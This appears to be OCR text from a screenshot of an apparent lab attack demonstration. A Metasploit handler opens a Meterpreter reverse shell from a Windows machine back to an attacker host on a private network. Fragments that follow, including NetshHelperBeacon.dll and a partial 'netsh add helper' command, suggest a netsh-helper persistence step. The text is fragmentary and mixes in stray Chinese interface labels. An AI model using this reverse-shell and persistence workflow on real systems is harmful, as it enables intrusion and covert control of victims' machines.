 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.107:12345
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.0.98
[*] Meterpreter session 1 opened (192.168.0.107:12345 -> 192.168.0.98:49215) at
2020-03-09 01:27:22 +0000
音乐
计算机
网络
netmsg.dll
netplwiz.dll
Netplwiz.exe
netprof.dll
netprofm.dll
netsh.exe
netshell.dll
NetshHelperBeacon.dll
NETSTAT.EXE
sh add helper C:\Window
tsh
运行的程序
C:\Users\Administrator.DC\Desktop>netsh
netsh>_
安全先师